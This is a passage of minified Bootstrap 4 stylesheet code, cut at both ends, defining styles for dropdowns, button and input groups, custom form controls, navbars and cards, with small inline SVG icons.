1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label::after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;overflow:hidden;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item,.nav-fill>.nav-link{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 